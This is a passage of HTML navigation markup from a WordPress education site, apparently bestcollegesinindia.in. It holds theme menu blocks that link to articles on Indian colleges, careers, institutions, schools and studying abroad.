        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/best-placement-college-greater-noida/" rel="bookmark" title="Best Placement College Greater Noida"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Which-College-has-Highest-Placement-Record-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Which-College-has-Highest-Placement-Record-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Which-College-has-Highest-Placement-Record-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Best Placement College Greater Noida"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/best-placement-college-greater-noida/" rel="bookmark" title="Best Placement College Greater Noida">Best Placement College Greater Noida</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696af50552cd3" data-td_block_id="td_uid_1_696af50552cd3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696af50552cd3" data-td_block_id="td_uid_1_696af50552cd3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-36"><a href="#">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696af50555033_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696af50555033" ><script>var block_td_uid_6_696af50555033 = new tdBlock();
block_td_uid_6_696af50555033.id = "td_uid_6_696af50555033";
block_td_uid_6_696af50555033.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696af50555033_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696af50555033_rand","tdc_css_class_style":"td_uid_6_696af50555033_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696af50555033.td_column_number = "3";
block_td_uid_6_696af50555033.block_type = "td_block_mega_menu";
block_td_uid_6_696af50555033.post_count = "5";
block_td_uid_6_696af50555033.found_posts = "14";
block_td_uid_6_696af50555033.header_color = "";
block_td_uid_6_696af50555033.ajax_pagination_infinite_stop = "";
block_td_uid_6_696af50555033.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_696af50555033);
</script><div id=td_uid_6_696af50555033 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/study-abroad/law-job-opportunity-in-britain/" rel="bookmark" title="Law Job Opportunity in Britain"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Law-Job-Opportunity-in-Britain-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Law-Job-Opportunity-in-Britain-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Law-Job-Opportunity-in-Britain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Law Job Opportunity in Britain" title="Law Job Opportunity in Britain"/></a></div>                <a href="https://bestcollegesinindia.in/category/study-abroad/" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/study-abroad/law-job-opportunity-in-britain/" rel="bookmark" title="Law Job Opportunity in Britain">Law Job Opportunity in Britain</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/study-abroad/study-in-canada-costs-visa-process-top-universities-job-opportunities/" rel="bookmark" title="STUDY IN CANADA &#8211; COSTS, VISA PROCESS, TOP UNIVERSITIES, APPLICATION &#038; INTERVIEW, JOB OPPORTUNITIES"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/10/study-in-canada-218x150.png" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/10/study-in-canada-218x150.png 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/10/study-in-canada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="study in canada" title="STUDY IN CANADA &#8211; COSTS, VISA PROCESS, TOP UNIVERSITIES, APPLICATION &#038; INTERVIEW, JOB OPPORTUNITIES"/></a></div>                <a href="https://bestcollegesinindia.in/category/study-abroad/" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/study-abroad/study-in-canada-costs-visa-process-top-universities-job-opportunities/" rel="bookmark" title="STUDY IN CANADA &#8211; COSTS, VISA PROCESS, TOP UNIVERSITIES, APPLICATION &#038; INTERVIEW, JOB OPPORTUNITIES">STUDY IN CANADA &#8211; COSTS, VISA PROCESS, TOP UNIVERSITIES, APPLICATION &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/study-abroad/top-7-journalism-college-in-canada/" rel="bookmark" title="TOP 7 JOURNALISM COLLEGE IN CANADA"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Journalism-colleges-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Journalism-colleges-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/Journalism-colleges-100x70.jpg 100w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/Journalism-colleges-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px" alt="top 7 journalism college in canada" title="TOP 7 JOURNALISM COLLEGE IN CANADA"/></a></div>                <a href="https://bestcollegesinindia.in/category/study-abroad/" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/study-abroad/top-7-journalism-college-in-canada/" rel="bookmark" title="TOP 7 JOURNALISM COLLEGE IN CANADA">TOP 7 JOURNALISM COLLEGE IN CANADA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/department-of-nursing-introduction/" rel="bookmark" title="Department of Nursing Introduction"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/Department-of-Nursing-218x150.png" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/Department-of-Nursing-218x150.png 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/Department-of-Nursing-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Department of Nursing" title="Department of Nursing Introduction"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/department-of-nursing-introduction/" rel="bookmark" title="Department of Nursing Introduction">Department of Nursing Introduction</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/universities/top-8-jounalism-colleges-in-australia/" rel="bookmark" title="Top 8 Journalism Colleges in Australia"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Journalism-colleges-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Journalism-colleges-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/Journalism-colleges-100x70.jpg 100w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/Journalism-colleges-265x183.jpg 265w" sizes="(max-width: 218px) 100vw, 218px" alt="top 7 journalism college in canada" title="Top 8 Journalism Colleges in Australia"/></a></div>                <a href="https://bestcollegesinindia.in/category/education-tips/" class="td-post-category">Education Tips</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/universities/top-8-jounalism-colleges-in-australia/" rel="bookmark" title="Top 8 Journalism Colleges in Australia">Top 8 Journalism Colleges in Australia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696af50555033" data-td_block_id="td_uid_6_696af50555033"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696af50555033" data-td_block_id="td_uid_6_696af50555033"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Careers</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696af50557725_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696af50557725" ><script>var block_td_uid_7_696af50557725 = new tdBlock();
block_td_uid_7_696af50557725.id = "td_uid_7_696af50557725";
block_td_uid_7_696af50557725.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"12","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_696af50557725_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696af50557725_rand","tdc_css_class_style":"td_uid_7_696af50557725_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696af50557725.td_column_number = "3";
block_td_uid_7_696af50557725.block_type = "td_block_mega_menu";
block_td_uid_7_696af50557725.post_count = "5";
block_td_uid_7_696af50557725.found_posts = "273";
block_td_uid_7_696af50557725.header_color = "";
block_td_uid_7_696af50557725.ajax_pagination_infinite_stop = "";
block_td_uid_7_696af50557725.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_7_696af50557725);
</script><div id=td_uid_7_696af50557725 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/engineering/engineering-colleges-under-jee-mains-rank-wise/" rel="bookmark" title="Engineering Colleges Under JEE Mains Rank Wise"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/10/civil-engineering-diploma-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/10/civil-engineering-diploma-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/10/civil-engineering-diploma-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Advanced Diploma of Civil Construction Design" title="Engineering Colleges Under JEE Mains Rank Wise"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/engineering/engineering-colleges-under-jee-mains-rank-wise/" rel="bookmark" title="Engineering Colleges Under JEE Mains Rank Wise">Engineering Colleges Under JEE Mains Rank Wise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/engineering/engineering-colleges-in-jaipur/" rel="bookmark" title="Engineering Colleges in Jaipur"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Computer-Science-Engineering-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Computer-Science-Engineering-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Computer-Science-Engineering-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Engineering Career Opportunities ,Top 5 Colleges in Jaipur , Scope after BTech ,Engineering Career Opportunities" title="Engineering Colleges in Jaipur"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/engineering/engineering-colleges-in-jaipur/" rel="bookmark" title="Engineering Colleges in Jaipur">Engineering Colleges in Jaipur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/mcom-distance-education/" rel="bookmark" title="Mcom Distance Education"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Mcom-Distance-Education-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Mcom-Distance-Education-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Mcom-Distance-Education-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mcom Distance Education" title="Mcom Distance Education"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/mcom-distance-education/" rel="bookmark" title="Mcom Distance Education">Mcom Distance Education</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/how-to-become-a-lawyer-in-india-becoming-a-lawyer-in-india/" rel="bookmark" title="How To Become A Lawyer In India :- Becoming a Lawyer in India"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/09/LAW-ENTRANCE-EXAM-IN-UP1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Admission in Law College in UP" title="How To Become A Lawyer In India :- Becoming a Lawyer in India"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/how-to-become-a-lawyer-in-india-becoming-a-lawyer-in-india/" rel="bookmark" title="How To Become A Lawyer In India :- Becoming a Lawyer in India">How To Become A Lawyer In India :- Becoming a Lawyer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/campus-placement-basics-to-keep/" rel="bookmark" title="CAMPUS PLACEMENT – BASICS TO KEEP"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Campus-placement-218x150.jpeg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/10/Campus-placement-218x150.jpeg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/10/Campus-placement-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Campus placement" title="CAMPUS PLACEMENT – BASICS TO KEEP"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/campus-placement-basics-to-keep/" rel="bookmark" title="CAMPUS PLACEMENT – BASICS TO KEEP">CAMPUS PLACEMENT – BASICS TO KEEP</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696af50557725" data-td_block_id="td_uid_7_696af50557725"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696af50557725" data-td_block_id="td_uid_7_696af50557725"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3208"><a href="#">Institutions</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696af5055a44c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696af5055a44c" ><script>var block_td_uid_8_696af5055a44c = new tdBlock();
block_td_uid_8_696af5055a44c.id = "td_uid_8_696af5055a44c";
block_td_uid_8_696af5055a44c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"18","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_696af5055a44c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696af5055a44c_rand","tdc_css_class_style":"td_uid_8_696af5055a44c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696af5055a44c.td_column_number = "3";
block_td_uid_8_696af5055a44c.block_type = "td_block_mega_menu";
block_td_uid_8_696af5055a44c.post_count = "5";
block_td_uid_8_696af5055a44c.found_posts = "18";
block_td_uid_8_696af5055a44c.header_color = "";
block_td_uid_8_696af5055a44c.ajax_pagination_infinite_stop = "";
block_td_uid_8_696af5055a44c.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_8_696af5055a44c);
</script><div id=td_uid_8_696af5055a44c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/engineering-highest-placement/" rel="bookmark" title="Engineering Highest Placement"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/08/eng-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/08/eng-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/08/eng-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Engineering Highest Placement" title="Engineering Highest Placement"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/engineering-highest-placement/" rel="bookmark" title="Engineering Highest Placement">Engineering Highest Placement</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/top-10-engineering-college-in-north-india/" rel="bookmark" title="Top 10 Engineering College in North India"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/08/eng-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/08/eng-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/08/eng-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Engineering Highest Placement" title="Top 10 Engineering College in North India"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/" class="td-post-category">College</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/top-10-engineering-college-in-north-india/" rel="bookmark" title="Top 10 Engineering College in North India">Top 10 Engineering College in North India</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/afms-course-details/" rel="bookmark" title="AFMC Course details"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/08/31910Top-Engineering-Colleges-5-1-218x150.png" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/08/31910Top-Engineering-Colleges-5-1-218x150.png 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/08/31910Top-Engineering-Colleges-5-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="AFMC Course details" title="AFMC Course details"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/afms-course-details/" rel="bookmark" title="AFMC Course details">AFMC Course details</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/cricket-academy-in-india/" rel="bookmark" title="CRICKET ACADEMY IN INDIA"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/themes/atulyansh/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/cricket-academy-in-india/" rel="bookmark" title="CRICKET ACADEMY IN INDIA">CRICKET ACADEMY IN INDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/institutions/imt-ghaziabad-cat-cut-off/" rel="bookmark" title="IMT Ghaziabad CAT cut off."><img width="218" height="111" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/08/cat-218x111.png" alt="" title="IMT Ghaziabad CAT cut off."/></a></div>                <a href="https://bestcollegesinindia.in/category/institutions/" class="td-post-category">Institutions</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/institutions/imt-ghaziabad-cat-cut-off/" rel="bookmark" title="IMT Ghaziabad CAT cut off.">IMT Ghaziabad CAT cut off.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696af5055a44c" data-td_block_id="td_uid_8_696af5055a44c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696af5055a44c" data-td_block_id="td_uid_8_696af5055a44c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3209"><a href="#">Schools</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696af5055c8af_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696af5055c8af" ><script>var block_td_uid_9_696af5055c8af = new tdBlock();
block_td_uid_9_696af5055c8af.id = "td_uid_9_696af5055c8af";
block_td_uid_9_696af5055c8af.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696af5055c8af_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696af5055c8af_rand","tdc_css_class_style":"td_uid_9_696af5055c8af_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696af5055c8af.td_column_number = "3";
block_td_uid_9_696af5055c8af.block_type = "td_block_mega_menu";
block_td_uid_9_696af5055c8af.post_count = "5";
block_td_uid_9_696af5055c8af.found_posts = "10";
block_td_uid_9_696af5055c8af.header_color = "";
block_td_uid_9_696af5055c8af.ajax_pagination_infinite_stop = "";
block_td_uid_9_696af5055c8af.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_9_696af5055c8af);
</script><div id=td_uid_9_696af5055c8af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/mass-media-college-in-india/" rel="bookmark" title="Mass Media College in India"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Types-of-Mass-Media-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/Types-of-Mass-Media-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/Types-of-Mass-Media-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mass Media College in India" title="Mass Media College in India"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/campus/" class="td-post-category">Campus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/mass-media-college-in-india/" rel="bookmark" title="Mass Media College in India">Mass Media College in India</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/careers/benefits-of-polytechnic/" rel="bookmark" title="Benefits of Polytechnic"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/best-polytechnic-courses-after-10-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/best-polytechnic-courses-after-10-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/best-polytechnic-courses-after-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Benefits of Polytechnic" title="Benefits of Polytechnic"/></a></div>                <a href="https://bestcollegesinindia.in/category/careers/" class="td-post-category">Careers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/careers/benefits-of-polytechnic/" rel="bookmark" title="Benefits of Polytechnic">Benefits of Polytechnic</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bestcollegesinindia.in/college/best-colleges-in-delhi-ncr-for-mca/" rel="bookmark" title="Best Colleges in Delhi NCR for MCA"><img width="218" height="150" class="entry-thumb" src="https://bestcollegesinindia.in/wp-content/uploads/2021/07/best-mca-college-in-delhi-ncr1-218x150.jpg" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/07/best-mca-college-in-delhi-ncr1-218x150.jpg 218w, https://bestcollegesinindia.in/wp-content/uploads/2021/07/best-mca-college-in-delhi-ncr1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Best Colleges in Delhi ncr for mca" title="Best Colleges in Delhi NCR for MCA"/></a></div>                <a href="https://bestcollegesinindia.in/category/college/campus/" class="td-post-category">Campus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bestcollegesinindia.in/college/best-colleges-in-delhi-ncr-for-mca/" rel="bookmark" title="Best Colleges in Delhi NCR for MCA">Best Colleges in Delhi NCR for MCA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
